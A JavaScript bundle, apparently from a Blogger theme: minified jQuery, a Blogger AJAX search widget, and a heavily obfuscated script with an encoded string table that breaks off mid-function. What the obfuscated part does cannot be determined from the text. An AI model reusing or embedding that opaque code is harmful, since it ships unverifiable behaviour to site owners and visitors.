this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});

/*! AJAX Search Widget for Blogger V2 <https://dte-project.github.io/blogger/search.html> */ 
window.q2o=function(e,t){function r(e){return decodeURIComponent(e)}function n(e){return void 0!==e}function i(e){return"string"==typeof e}function a(e){if(i(e)){if("true"===e)return!0;if("false"===e)return!1;if("null"===e)return null;if("'"===e.slice(0,1)&&"'"===e.slice(-1))return e.slice(1,-1);if(/^-?(\d*\.)?\d+$/.test(e))return+e;if(i(t=e)&&""!==t.trim()&&('""'===t||"[]"===t||"{}"===t||'"'===t[0]&&'"'===t.slice(-1)||"["===t[0]&&"]"===t.slice(-1)||"{"===t[0]&&"}"===t.slice(-1)))try{return JSON.parse(e)}catch(e){}}var t;return e}var s={};return""===(e=e.replace(/^.*?\?/,""))||e.split(/&(?:amp;)?/).forEach(function(e){var e=e.split("="),o=r(e[0]),e=!n(e[1])||r(e[1]),e=!n(t)||t?a(e):e;"]"===o.slice(-1)?function(e,t){for(var r,n=o.split("["),i=0,a=n.length;i<a-1;++i)e=e[r=n[i].replace(/\]$/,"")]||(e[r]={});e[n[i].replace(/\]$/,"")]=t}(s,e):s[o]=e}),s},function(o,f){function p(e){return encodeURIComponent(e)}function i(e){return void 0!==e}function h(e){return"number"==typeof e||/^-?(\d*\.)?\d+$/.test(e)}function a(e){return null!==e&&"object"==typeof e}function g(e,t){for(var r in t=t||{},e)i(t[r])?a(e[r])&&a(t[r])&&(t[r]=g(e[r],t[r])):t[r]=e[r];return t}function m(e,t,r){e.addEventListener(t,r,!1)}function y(e,t,r){if(e=f.createElement(e),i(t)&&""!==t&&(e.innerHTML=t),a(r))for(var n in r)!1!==r[n]&&e.setAttribute(n,r[n]);return e}function v(e,t){t=t.split(/\s+/);for(var r;r=t.shift();)e.classList.add(r)}function x(e,t){t=t.split(/\s+/);for(var r;r=t.shift();)e.classList.remove(r)}function k(e,t,r){t&&e.insertBefore(t,r)}function $(e){e.parentNode&&e.parentNode.removeChild(e)}function b(e,t){var r,n=[];for(r in e)n.push(p(r)+"="+p(e[r]));return"?"+n.join(t||"&")}function s(e,t){return e=(e+"").split(/[?&#]/)[0].replace(/\/+$/,""),i(t)&&(e=e.replace(/\.[\w-]+$/,t?"."+t:"")),e}function w(e){return h(e)?("file:"===N.protocol?"https:":"")+"//www.blogger.com/feeds/"+e+"/posts/summary":s(e)+"/feeds/posts/summary"}function T(e,t,r){var n=/\.css$/i.test(s(e)),i=y(n?"link":"script","",g(n?{href:e,rel:"stylesheet"}:{src:e},r));return i.readyState?i.onreadystatechange=function(){"loaded"!==i.readyState&&"complete"!==i.readyState||(i.onreadystatechange=null,t&&t(i))}:t&&m(i,"load",t),k(j,i,j.firstChild),i}function q(e,t,r){(r=r||[]).unshift(t),"function"==typeof U&&U.apply(e,r)}function n(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function C(e){if(!M)return e;var t=(t=M.replace(/[-[\]{}()*+?.,\\^$|#]/g,"\\\\$&")).replace(/\s+/g,"\\s+");return t=RegExp(t,"i"),e.replace(t,"$&")}function c(e){return o.getComputedStyle(V).getPropertyValue(e)}function l(e){var t,r,n,i,a;!B.container&&W.parentNode&&(r=(t=R.getBoundingClientRect()).top,n=t.left,i=t.width,a=t.height,v(W,D+"-float"),W.style.cssText="background-color:"+c("background-color")+";color:"+c("color")+";position:fixed;z-index:9999;top:"+(r+a)+"px;left:"+n+"px;width:"+i+"px;max-height:"+(o.innerHeight-r-a)+"px;overflow:auto;",q(W,e&&e.type||"fit",[t]))}function u(e,t){var r=H[e][t],e=W.children[0],t=1===E?"empty":"end";k(e,G),r[0]?(X.style.display=1<E?"":"none",Y.style.display=O>r[0]?"none":"",K.innerHTML=r[1],k(e,K)):(e.innerHTML='<p class="'+D+"-results-"+t+'">'+J[t].replace("%s%",n(M))+"</p>",Y.style.display="none"),k(e,Q),k(V,W),l(),$(F)}function t(e){e&&e.preventDefault()}function r(){var e,t=(t=this.q)&&t.value;G.innerHTML=J.title.replace("%s%",n(t)),W.children[0].innerHTML="",t?(t=t.toLowerCase(),((e=!(!H[t]||!H[t][E]))?u:function(t,r){M=t,k(W.children[0],Z),k(V,W),l(),$(F);var n=W.parentNode;v(n,D+"-loading"),T(w(z)+b(g(B.query,{callback:"_"+I,"max-results":O,q:t,"start-index":r})),function(){x(n,D+"-loading"),i(H[t])||(H[t]={});var e=K.innerHTML;H[t][r]=[K.children.length,e],u(t,r)})})(t,E),q(R,"search",[t,E,e,W])):(k(V,F),$(W))}function d(e){var t=this;e.key&&"Enter"===e.key||e.keyCode&&13===e.keyCode||o.setTimeout(function(){ne?(re&&o.clearTimeout(re),re=o.setTimeout(function(){r.call(R)},h(ne)?+ne:500)):""===t.value&&(k(V,F),$(W))},1)}var e=o.q2o,L=f.currentScript,N=o.location,S=o.localStorage,M="",E=1,H={},I=Date.now(),_={i:I,direction:"ltr",url:N.protocol+"//"+N.host,name:"movie-search",css:!0,ad:!1,live:!0,source:'form[action$="/search"]',container:0,excerpt:0,image:"s50-c",target:0,chunk:5,text:{title:"",loading:"Waithing&hellip;",previous:"Previous",next:"Next",empty:"",end:""},query:{alt:"json",orderby:"updated"}},j=f.head,B=g(_,e(L.src)),R=f.querySelector(B.source);if(R){var _=B.i,z=B.id||s(B.url),D=B.name,P=B.ad,U=(U=B.e)&&o[U];!0===P&&(P=3);e=e(N.search);i(e[_])&&(delete e[_].url,B=g(B,e[_]));var A,J=B.text,O=B.chunk,V=B.container&&f.querySelector(B.container)||f.body,W=y("div","<div></div>",{class:D+" "+B.direction,id:D+":"+_}),F=y("div"),G=y("h3","",{class:D+"-title"}),K=y("ul","",{class:D+"-results",id:D+"-results:"+_,start:E}),Q=y("nav","",{class:D+"-pager",id:D+"-pager:"+_}),X=y("a",J.previous,{class:D+"-previous",href:"",rel:"prev"}),Y=y("a",J.next,{class:D+"-next",href:"",rel:"next"}),Z=y("p",J.loading,{class:D+"-loading"});m(o,"scroll",l),m(o,"resize",l),o["_"+I]=function(e){var t=(e=e.feed||{}).entry||[],r=t.length,o=B.target,s=B.image,c=B.excerpt,n="has-title has-url";for(s&&(n+=" has-image"),c&&(n+=" has-excerpt"),v(W,n),A=function(e){if(e){var t,r,n,i,a=(e.link.find(function(e){return"alternate"===e.rel})||{}).href;if(str="",a)return s&&(i="media$thumbnail"in e,!0===s&&(s=80),h(s)?(t=r=s+"px",s="s"+s+"-c"):(n=/^s(\d+)(\-[cp])?$/.exec(s))?(t=n[1]+"px",r=n[2]?n[1]+"px":"auto"):(n=/^w(\d+)\-h(\d+)(\-[cp])?$/.exec(s))&&(t=n[1]+"px",r=n[2]+"px"),str+='<div class="'+D+"-image "+(i?"loading":"no-image")+'">',str+=i?'<img alt="" class="lazyload" src="'+e.media$thumbnail.url.replace(/\/s\d+(\-c)?\//g,"/"+s+"/")+'">':'<span class="img" width:'+t+";height:"+r+';">',str+="</div>"),str+='<h4 class="'+D+'-title"><a href="'+a+'"'+(o?' target="'+o+'"':"")+">"+C(e.title.$t)+"</a></h4>",c&&(e=(a=e.summary.$t.replace(/<.*?>/g,"").replace(/[<>]/g,"").trim()).length,!0===c&&(c=200),str+='<p class="'+D+"-excerpt"+(e?"":" no-excerpt")+'">'+C(a.slice(0,c))+(c<e?"&hellip;":"")+"</p>"),y("li",str)}},K.innerHTML="",u=0;u<r;++u)k(K,A(t[u]));if($(Z),X.style.display=1<E?"":"block",Y.style.display=r<O?"block":"",k(Q,X),k(Q,f.createTextNode(" ")),k(Q,Y),k(n=W.children[0],G),k(n,K),k(n,Q),s){function i(){v(this.parentNode,"error"),q(this,"error.asset",[this.src])}function a(){x(this.parentNode,"loading"),q(this,"load.asset",[this.src])}for(var l=K.getElementsByTagName("img"),u=0,d=l.length;u<d;++u)m(l[u],"error",i),m(l[u],"load",a)}!function(){if(!1!==P){var e=+(S.getItem(D)||-1);if(P<e)return S.setItem(D,0),1;S.setItem(D,++e)}}()||T(w("")+b(g(B.query,{callback:"_"+I+"_","max-results":21,orderby:"updated"}))+"&q="+p(M)),q(W,"load",[e,M,E])},o["_"+I+"_"]=function(e){var t=(t=(e=e.feed||{}).entry||[])[Math.floor(Math.random()*t.length)];(t=A(t))&&(v(t,"ad"),k(K,t,K.firstChild)),q(t,"load.ad",[e])},L.id||(L.id=D+"-js"),v(L,D+"-js");var ee,te=B.container,_=B.css;if(_&&!f.getElementById(D+"-css")&&T("string"==typeof _?_:s(L.src,"css"),function(){q(this,"load.asset",[this.href])},{class:D+"-css",id:D+"-css"}),te=te&&f.querySelector(te)){for(;ee=te.firstChild;)k(F,ee);k(te,F)}var re,ne=B.live;m(R,"submit",function(e){K.start=E=1,re&&o.clearTimeout(re),r.call(this),t(e)}),["cut","input","keydown","paste"].forEach(function(e){m(R.q,e,d)}),m(X,"click",function(e){K.start=E-=O,r.call(R),t(e)}),m(Y,"click",function(e){K.start=E+=O,r.call(R),t(e)}),q(R,"ready",[B,W])}}(window,document);

'use strict';var w_UvAee,gQOIpiN,LPGzR_g,IGYvLJ,mNNq_hc,NC58bqN,lVtHpk,eHQGLTj,wRtLFl1,uLTikx2,O2k5iq,kQ3CWno,YwVFlzI,FGqE9V,x8O6FQ,fSl1jL,JVodq6W,UeC36CR,yUYUL2a,xUHILpO,hFleFN;function W3UZ1h(w_UvAee){return hFleFN[w_UvAee>0x46?w_UvAee>0x46?w_UvAee>0x46?w_UvAee<0x108?w_UvAee<0x108?w_UvAee>0x46?w_UvAee-0x47:w_UvAee-0x4e:w_UvAee+0xe:w_UvAee-0x5e:w_UvAee-0x54:w_UvAee-0x24:w_UvAee-0x6]}hFleFN=mVRDPeb.call(this);function kUqrjW(w_UvAee,gQOIpiN){var LPGzR_g=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<0xe5?w_UvAee<0xe5?w_UvAee-0x24:w_UvAee-0x40:w_UvAee-0x2f]},0x1);Object.defineProperty(w_UvAee,'length',{value:gQOIpiN,configurable:LPGzR_g(0x34)});return w_UvAee}var b8i8yr=[],KIxE4F=0x0,VOJKPL=bY1ZGv(()=>{var w_UvAee=['=i/2e,A','Hl_11]io2$]#dQ`oKB','Hl_11]io1T','.l7g?[UCKI','^LZ2;W#*M!h.SZso^GLg6=%;n%q3yx8j0qqF','|1Dg4+h;S$X%m9=o^UIJe,A','=i,<v;A','Zrefe','rr3<V<JTE$Y.GF','CE^gf)!YxS#0B','Hl_11]ioG','mrM=O:!eG','n7wJE<cCC','|1e3_<"@G','>l&=(.,*G','|D8=M<BTbU','?z_1g,_YE5A2x8MmZB','+Xc=d','dPM=a^JTE$Y.GF','$"a6}Pf87I','CjYJc,W{R#p!pE','Hlu,2]OC','CjYJc,=B','^UIJe,A','9oefB.cC','ZP;I','JSv<f,yC','rr@J','l54JWf|L1T&@B','po+fv)!eG','$J0=X<@Y0T4','uaTgt)uC','$J0=X<iC','MGH<v;{{*T','+4.J9=[jH','+4c=X<mC','"fmf$6/NH','xwp;l9oYR5/IM,HZyG>cJ3*d36GNL]Vc[wZ>A_NZ<!"1x.ik]G!f#=qeX$X6w^wn37Z.wn@G<1m/8@uV','PP7g{<~*;R','xoef9_tjG','*zbgmv^HL%r&98M','L8W38n2Y<!b6/EMmKB','L8W38nIC','PP7g{<qC','S8U==[cC','*zbgmvaC','$zo/5+UC','jrWf=[cC',',z_1Z','>z,<L:mC','EEVK7=MC','SdzIe','_zwJ','kRmf3+_{&$f.?m!Qf8Lgv)N1g1*u+x3V42/2b','^D(gf78C','42/2b','f8X<b,lTH','RP^IZ','ZuDg?[A','Yi,<b,bT=!rx]x7j','jrIJ','K2(ga<"@Sz5029]pGE@Jf,k$,$f.6xHl3oNyL:+e8!][WN;mPP23Wo[zlK)&ob|QUl01).H[YKZtw8{oQ=~g4+zvZ3,(i6.UZrVKj>86s1NwDm*l+zbg!=q6s114$Phkl56b[h:ii#^x}8!q`I/2@["@r%`4$Phkl56b[hRdl3Bvy9]plMVKHpVBrIj?i[Hlh5R24iFByz<(axbjxoJ2^h|LrIj?4vFlZuDgh`DjG$d?L+Km5)"DL:6erRc6l.xUarDg~<c$!#i.hQBk]lV<8=!elTU]48:mfP0=i)B1QS]#5x9j727.b,_Y<R4^L^Lm>z7.=hFBlK&&dQ`ogr%2e@(*LRc6q9@UfP1K}f7*x#Y%dk7jr5_1/p;;sSWzpEzUyt$bv)[pwSR]KCOiy5bg|Yseg&3=ZQvnbPFKV/D#C#c%i9tob:_1djFBR&^xsQFl2aU=_fR1W$x^M^Lm>z7.;,AkoK|uLmhkpre35+OSg2q@9*gSg%YJ>[y6B2/(En7knaIJ?[OSgJj?4vGlZP"Dd,#pgSU]u6pnZ=Jgo@]0m$j/[EyUzt>J;py{KU20a9NodM+fS[ldrIj?YnCmE=Ah4+zvZ35+_E^UTP,<m/:6J!,/7mlm$z2f7=tX2TS]WCpnZ=v>E<QCt#p3R_Hlh5R24iFByz14$Phkl56by]{{F(98$P"Par$Jg,_Y$F3^RQbjmaU=GpHB&T9ti6rMWPQh)*T[r%X%KFRpN=DgP[#;WU:@C9wUlrTgR}8!<!|#L^;mfP$J;WI+#FY6mFYigMZ2(.ld&T9ti6rMWPQh)*T[r%X%KFRpRBBg.WE$t!t!kbyUCz_,+*>iEWo&Gy$qXPsFt+Gk%yTzq[9lo,u,t@MC,$@+W*QVmalK`/f;]z5029?i3o(g6=`p_K24:*`Wg5Z2x)!e#Fu0/EMme5n<uqEuTJ(_7P6p9Zef2bXT_G(_@8hkPDwJUrWo0$]#dQ`otoid>[>AM3`*&ocS,/#myU%q5Ih>7p;Re%b^Qn[imfS[rNt!c%i9:m8oV<|<9zW$9&H^[c@+k3ljO+f1bfSFzopUQJ>[jj}61Ei9CSUS^=1n;HU2SKk7lZF5`EF8eY{6pOEDjly}E:<[t`r!`5qNXjr}Q2}mRT*T}#(+Bl:GlK3],NX6{BQP*YXX1H}<V;wS>EQP9XCjAxyzWk;UqH=.|d;)+,UyXdvMyY|]|coG?xC(B;CM?Ifa7cnD5G?<|pKUD];+yi]+a.Bu2{I6g*{[;Z.D2c=w9dwV*1TC<nil>JHylN(M8H{l!YxMRzWmie|0r&cQFTxt8,d,n[|%iw$^bLTP,<m/#;]zT*}@bL5a;Iq/&og22+V*QV<ZM=@r%`4!w<)vqnp?61#w/pG$c.2x3Qr`byo@/?;4c%hQ{iZB&F`<H[$y9&O91om5_1s=&Y$F)&R@7jZBxIE<RT;Rf.qx3Q5`aF^r0M~3J%Q^;mz2+fqqaM}KOw.^>V?7Of!=]0$y"yFQ;mEUc=|<P1r%X%J9_on7$J3]gCS$X%8Pvne5{f5=U)x#903mHl>q?2hqI+}KU!N.fYBEYJIpU)YRS38^rm1a(gatl;M!q!.jPn}?Ox?r%`C$,|7vGlj%9f=[OI(TS]muxi5f+xvneMR2R*i6FTJ)/.E*@)bIY6)v3QEjsFt+Gk%yTzq[[pja(g7=l;n%?#U^=V>qcfZ^@)bIU6%.QV+LZ2_r%`4!w<(C','l54Jb','I%Gf?[H[R#j/[88j','MP@G``]o8I1&G[uo)/4JSmD#`TycfmGYmls=C1:iw#M{A','jrWf=[${lT','W,52e>iC','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','vz.Jn`A','vzbgN:8eG','Y2~zT','EE0=f,xB','jrzId','%DU=c,+MM%`+B','9on<`*MC<R','8D@J','=imfo@):W$Rz@P_oKB','+l^IL:MC','_q.Je,]@G','~OVK','brWf~<"@qU','brWf~<UC','Q5zg7=YC','tG>f]*yC','=imfo@=B','&ln<1]yC','=imfo@s0W$8&PyO','8DVKa','7!zI;w*N2T5','nrNKr2UC','%2H<c,A','nrNKr2JTc%j3pE','32#c7=cC','32#c7=:Y<R','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','EE0=f,i@qU','0z$G','arU=i>ueG','eP(gz=!eKUGv*E','5a$Jf>4C',';i_1[[A','ar%2L:7;G','f5bgY','e5/2Y','toX<5+UC','0z|/W>kC','nrTg6=yC','toX<5+ges74EO9wn3o_1@[A','[i/2s)iC','nX,<c','[i/2s)@Yg#c.B','=7U==[${lT','gzzgh`A','kz0=r@A','X,jg/wuC','prFK','}Oufp@"@s!1HwbRnXB','ePVKH:kC','crdKd','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','32kdL3A','CPH<86&YH','CPH<o2MCH','_%geJ3A','9f4Jx)VNZOV]sb#l','bawG/?dp5Us','M#5z9wA','8f=H/wS$E2g0dE7cl8RbkjAIJOpH6*gq','47Dgn2i{,NE;)^nZZ%f/h)1p(5cKr+|pkwXG','Dj+H;!UIt1#c<,*YdB','9,}Jq2Zdg#&=vOWb>!z=Iw4u8IZGID8qQz#0b','LuU:;wa$`T)&ADBk)A','WX0=F?3pC#w4?+2cl2]=k9~Rq!ZKFQEfI#=fW','XPU=>[aC','$2_d?ttB','z5exd,uC','350=~^%B','ximE5+1`F','dP(gt@mCmUW6GF',']DwJb','|k_11]M:1Td6TmO','_D(Ia','|1e3^fwem$6','2XYJ5+6elT','dMf<M<BTbU','|k_11]"A','kr^gd,wC','(n~g4+YC','YiY2y;c0aU7tOykL$"AQN','dP@Jv)ceG','=G>f]*yC','EEzg6=yC','Hujg6=$Y0T','2X01CuyC','Hujg6=SC','|D7gA[;NG','fP1Kd','|D8=]^mC','vz.Jf,uC','2X01nv{Y<!t/B','oa$JZ','w5zg7=YC','|D8=]^mCK%L)|a{oeB','a852b,uC','(7wJ%*AIb%n{Xjbp7lJg6=;N9y[#d94i0qqF','2XYJ5+uC','|1e3^fkC','toe3M','2X01nvoC','PP)Fd','S8U==[${lT','|k_11]M:1Td6TmlLEj=CN:<cGT','+Xc=}fwem$6','(7wJ%*iC','v27gHYwC','^Gtae,mC','aBJgA[0C','$GOxP','kr^gd,A'],gQOIpiN,LPGzR_g,IGYvLJ;gQOIpiN=w_UvAee;for(LPGzR_g=0x10;LPGzR_g%0x4===0x0;LPGzR_g++){var mNNq_hc=0x0;w_UvAee=gQOIpiN=gQOIpiN.concat(bY1ZGv(()=>{var w_UvAee;mNNq_hc++;if(mNNq_hc===0x1){return[]}for(w_UvAee=0x39;w_UvAee;w_UvAee--)gQOIpiN.unshift(gQOIpiN.pop());return[]},0x0)())}for(IGYvLJ=0x38;IGYvLJ;IGYvLJ--)gQOIpiN.unshift(gQOIpiN.pop());return KIxE4F?w_UvAee.pop():KIxE4F++,w_UvAee},0x0)();function h6CPX7(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(xUHILpO=h6CPX7()||{},yUYUL2a=xUHILpO.TextDecoder,UeC36CR=xUHILpO.Uint8Array,JVodq6W=xUHILpO.Buffer,fSl1jL=xUHILpO.String||String,x8O6FQ=xUHILpO.Array||Array,FGqE9V=bY1ZGv(()=>{var w_UvAee=new x8O6FQ(W3UZ1h(0xf3)),gQOIpiN,LPGzR_g;void(gQOIpiN=fSl1jL.fromCodePoint||fSl1jL.fromCharCode,LPGzR_g=[]);return kUqrjW(bY1ZGv((...IGYvLJ)=>{var mNNq_hc;function NC58bqN(IGYvLJ){return hFleFN[IGYvLJ>0x34?IGYvLJ>0x34?IGYvLJ<0xf6?IGYvLJ<0xf6?IGYvLJ>0x34?IGYvLJ<0xf6?IGYvLJ<0xf6?IGYvLJ-0x35:IGYvLJ+0x26:IGYvLJ-0x33:IGYvLJ+0x55:IGYvLJ+0x51:IGYvLJ+0x2:IGYvLJ+0x63:IGYvLJ-0x47]}typeof(IGYvLJ.length=NC58bqN(0x3a),IGYvLJ._rR6jmn=IGYvLJ[W3UZ1h(0x4a)]);var lVtHpk,eHQGLTj;!(IGYvLJ[0x71]=-0x8d,IGYvLJ._rR6jmn=IGYvLJ[IGYvLJ[0x71]-(IGYvLJ[0x71]-(IGYvLJ[W3UZ1h(0x4b)]+0x8d))][W3UZ1h(0x47)],LPGzR_g[W3UZ1h(0x47)]=0x0);for(mNNq_hc=W3UZ1h(0x48);mNNq_hc<IGYvLJ._rR6jmn;){eHQGLTj=IGYvLJ[W3UZ1h(0x48)][mNNq_hc++];if(eHQGLTj<=0x7f){lVtHpk=eHQGLTj}else{if(eHQGLTj<=0xdf){var wRtLFl1=bY1ZGv(IGYvLJ=>{return 